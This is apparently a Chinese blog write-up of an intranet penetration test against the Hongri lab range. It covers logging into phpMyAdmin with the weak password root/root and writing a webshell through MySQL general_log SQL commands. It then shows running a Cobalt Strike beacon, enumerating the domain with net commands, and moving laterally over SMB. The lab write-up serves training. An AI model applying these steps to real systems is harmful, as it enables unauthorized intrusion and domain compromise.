红日开启的域渗透

从红日靶场开始的内网渗透测试



使用lingjing开启红日1靶场,灵境十分便利强烈推荐👍

信息收集



启动后直接显示ip地址,第一步使用nmap进行扫描

开的服务挺多的



先查看80端口访问ip

出现的是一个phpstudy探针,可知该服务实在windows下使用小皮进行搭建的,扫描目录

扫描目录可以看到其有phpmyadmin的后台访问看看

web漏洞利用

进入管理登录界面

弱密码尝试,root,root更改登入phpmyadmin得管理界面



SHOW GLOBAL VARIABLES LIKE ‘%secure%’

查询系统变量

发现字段为null,不可写,如果为空表示可写任意目录,如果是一个路径则指定了只能写入该路径

新知识点: 当secure_file_priv为NULL时,表示限制Mysql不允许导入导出,这里为NULL。所以into outfile写入木马出错。要想使得该语句导出成功,则需要在Mysql文件夹下修改my.ini 文件,在[mysqld]内加入secure_file_priv =””。

直接写入木马不行,那我们就换另一种方法—Mysql日志文件写入shell

参考文章mysql日志文件开启及详解:General_log 和 Binlog - zhangzhiping35 - 博客园



查看是否能通过日志写入:SHOW VARIABLES LIKE ‘%general%’



发现日志关闭,那就打开日志:set global general_log=’on’;

更改日志路径为web网站路径 set global general_log_file = ‘C:/phpstudy_pro/WWW/test.php’方便写入木马

随便写一个sql语句即可



之后使用哥斯拉进行连接即可,此处不知道为什么蚁剑一直连接不上于是使用了哥斯拉进行连接

域内信息收集



之后使用cs进行操作,首先

./teamserver 192.168.103.7 123456 //本机ip+密码-密码随便设置



然后再启动cs的客户端,创建后门程序利用蚁剑将后门程序上传



运行程序

运行程序







回来看cs,已经成功上线。

net view # 查看局域网内其他主机名

net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group “domain admins” /domain # 查看域管理员的名字

net group “domain computers” /domain # 查看域中的其他主机名

net group “doamin controllers” /domain # 查看域控制器主机名(可能有多台)



使用shell ipconfig/all查看域内信息

可以看到域为god.org







接下里我们要进行横向移动,扫描端口。

发现开启了445端口smb服务





之后创建smb监听器抓取明文账号密码

之后使用cs进行内网横移即可

选择刚才的smb服务和第一台出网主机



运行之后一短时间即可发现其已经上线。

利用相同的操作即可实现域内所有主机全部上线。